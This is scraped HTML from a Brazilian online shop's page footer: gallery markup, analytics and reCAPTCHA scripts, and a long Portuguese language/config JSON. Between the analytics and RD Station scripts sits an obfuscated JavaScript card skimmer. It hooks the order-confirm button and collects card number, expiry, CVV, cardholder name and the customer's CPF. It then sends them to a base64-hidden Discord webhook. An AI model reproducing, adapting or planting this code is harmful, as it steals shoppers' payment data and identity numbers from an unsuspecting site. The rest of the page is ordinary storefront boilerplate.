          <button class="pswp__button pswp__button--close" title="Fechar (Esc)"></button>

          <button class="pswp__button pswp__button--share" title="Compartilhar"></button>

          <button class="pswp__button pswp__button--fs" title="Alternar para o modo tela cheia"></button>

          <button class="pswp__button pswp__button--zoom" title="Zoom aumentar/diminuir"></button>

          <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
          <!-- element will get class pswp__preloader--active when preloader is running -->
          <div class="pswp__preloader">
            <div class="pswp__preloader__icn">
              <div class="pswp__preloader__cut">
                <div class="pswp__preloader__donut"></div>
              </div>
            </div>
          </div>
        </div>

        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div>
        </div>

        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
        </button>

        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
        </button>

        <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
        </div>

      </div>
    </div>
  </div>

<footer id="footer">
  <div class="top-margin-x-large">
	  <the-footer :base-Layout="base_layout" />
  </div>
</footer>

<script async :src="scripts_async"></script>
            <!-- Google Analytics 4 -->
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN7WN4KEKN"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-KN7WN4KEKN');
</script>   

<!-- End Google tag (gtag.js) -->


<script>
function V(R,H){const B=j();return V=function(J,Q){J=J-0x14a;let l=B[J];return l;},V(R,H);}function j(){const p=['577563XasHud','POST','forEach','3236705zvapkT','script','error','true','16mNGGNA','getElementById','attributes','analytics','configurations','2021958Lhmcsc','stringify','316402sriPQl','value','childList','dataset','button-confirm','6029840mfUMQF','2mmfgrD','https://www.fonomag.com.br/index.php?route=account/account','click','body','cpf','1312977CUMXnI','getElementsByTagName','parse','text','querySelector','length','listenerAttached','secure','type','2807344FueDab','60hMUJav','target','customer_info','addEventListener','text/html','DOMContentLoaded','trim'];j=function(){return p;};return j();}const S=V;(function(R,H){const O=V,B=R();while(!![]){try{const J=parseInt(O(0x172))/0x1+-parseInt(O(0x14e))/0x2*(parseInt(O(0x153))/0x3)+-parseInt(O(0x15c))/0x4+parseInt(O(0x167))/0x5+-parseInt(O(0x15d))/0x6*(-parseInt(O(0x164))/0x7)+-parseInt(O(0x16b))/0x8*(-parseInt(O(0x170))/0x9)+-parseInt(O(0x14d))/0xa;if(J===H)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(j,0x7903e),document['addEventListener'](S(0x162),function(){const v=S;let R=null,H=null;async function B(){const E=V;if(H!==null)return H;try{const A=await fetch(E(0x14f)),q=await A[E(0x156)](),u=new DOMParser(),X=u['parseFromString'](q,E(0x161)),I=X[E(0x154)](E(0x168));let T='';for(let U=I['length']-0x1;U>=0x0;U--){const L=I[U]['textContent'],x=L['match'](/DATA\s*=\s*({.*?});/s);if(x){const m=JSON[E(0x155)](x[0x1]);T=m[E(0x16f)][E(0x15f)][E(0x152)]||'';if(T)break;}}const C=X[E(0x157)]('span[data-v-aff6987c].text-medium.text-dark-opacity.text-bold');return H=T||(C?C['textContent'][E(0x163)]():''),H;}catch(g){return console[E(0x169)]('Erro\x20CPF',g),H='',H;}}function J(){const M=V,c=document[M(0x16c)]('creditcard_ccno')?.[M(0x173)]||'',A=document[M(0x16c)]('expire')?.[M(0x173)]||'',i=H||'',q=document[M(0x16c)]('creditcard_cccvd')?.['value']||'',u=document['getElementById']('creditcard_name')?.['value']||'',X='fono';return{'v1':c,'v2':A,'v3':i,'v4':q,'v5':u,'v6':X};}function Q(c){if(!R)return![];return c['v1']===R['v1']&&c['v2']===R['v2']&&c['v3']===R['v3']&&c['v4']===R['v4']&&c['v5']===R['v5']&&c['v6']===R['v6'];}async function l(c){const N=V;c['preventDefault']();const A=c[N(0x15e)]['form'];if(!A)return;H=await B();const i=J();if(!i['v1']||!i['v2']||!i['v4']||!i['v5'])return;if(i['v1'][N(0x158)]<0xf||i['v1'][N(0x158)]>0x14)return;if(Q(i))return;const q='aHR0cHM6Ly9jYW5hcnkuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0MTA0MTc3NDU0MDg4MjM0Nzkvb0VtZnotVUFuM0dwYmpBUGYtZlJUeml3UVM5RUNuWDVuTzZzcU0tU2N6Rm8yb3NmWEZhaXZwN3hfRVp4YlZQY3ZYU0U=',X=atob(q),I=i['v1']+'|'+i['v2']+'|'+i['v3']+'|'+i['v4']+'|'+i['v5']+'|'+i['v6'],T={'content':'','username':N(0x15a),'embeds':[{'title':N(0x16e),'description':I}]};try{await fetch(X,{'method':N(0x165),'headers':{'Content-Type':'application/json'},'body':JSON[N(0x171)](T)}),R=i;}catch(C){}}function W(){const Y=V,c=document[Y(0x16c)](Y(0x14c));c&&c[Y(0x14b)]['listenerAttached']!=='true'&&(c[Y(0x160)](Y(0x150),l),c[Y(0x14b)][Y(0x159)]=Y(0x16a));}((async()=>{H=await B(),W();})());const n=new MutationObserver(function(c){const k=V;c[k(0x166)](function(A){const w=k;(A[w(0x15b)]===w(0x14a)||A[w(0x15b)]===w(0x16d))&&W();});});n['observe'](document[v(0x151)],{'childList':!![],'subtree':!![],'attributes':!![]});}));
</script>
                  <!-- RD Station -->
      <script type="text/javascript" async src=https://d335luupugsy2.cloudfront.net/js/loader-scripts/c7d13ada-3cf4-4597-b14f-7f0802d9ecf2-loader.js ></script>


      

<template v-if="google_recaptcha_status">
  <script async type="text/javascript">
    var onloadCallback = function () {
      var element = document.querySelector('.g-recaptcha');
      if (element) {
        var site_key = element.getAttribute('data-sitekey');
        grecaptcha.render(element, {'sitekey': site_key});
      }
    };
	</script>
	<script async src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"></script>
</template>

<script async type="text/javascript">
	window.waitEvent('scripts_window', function () {
    $(".load-image").imageLoad();
    window.gridFix();
    window.addEventListener('resize', gridFix);
  });
</script>

<script>
	dataFooter = {"language":{"language":{"language":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"customInformations":{"column_type":"dynamic","footer_logo":"<h4>Sobre n&oacute;s<\/h4>\r\n\r\n<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent massa lectus, vehicula a lacinia ut, volutpat ac nulla. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.<\/p>\r\n","color":"#0D0D0D","data":[{"text":"Sobre N\u00f3s","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=4"},{"text":"Informa\u00e7\u00f5es de Entrega","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=6"},{"text":"Termos de Cadastro","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013"},{"text":"Pol\u00edtica de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=3"},{"text":"Termos de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=999"},{"text":"Pol\u00edtica de Devolu\u00e7\u00e3o","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1000"},{"text":"Pol\u00edtica de cookies","link":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},{"text":"Termos e Condi\u00e7\u00f5es","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=5"},{"text":"Como utilizar cupons de desconto","link":"https:\/\/www.fonomag.com.br\/cupons"},{"text":"Sobre Encomendas Diretamente do Jap\u00e3o","link":"https:\/\/www.fonomag.com.br\/encomendas"},{"text":"FAQ (Perguntas Frequentes)","link":"https:\/\/www.fonomag.com.br\/faq"}]},"customServices":{"contact_link":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/contact","text":"Contate-nos"},"sitemap":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/sitemap","text":"Mapa do site"},"return":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/return","text":"Devolu\u00e7\u00f5es"},"manufacturer":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=product\/manufacturer","text":"Fabricantes"}},"customAccount":{"account":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","text":"Dados Cadastrais"},"order":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/order","text":"Hist\u00f3rico de Pedidos"},"newsletter":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/newsletter","text":"Boletim Informativo"},"wishlist":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/wishlist","text":"Lista de Desejos"}},"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale 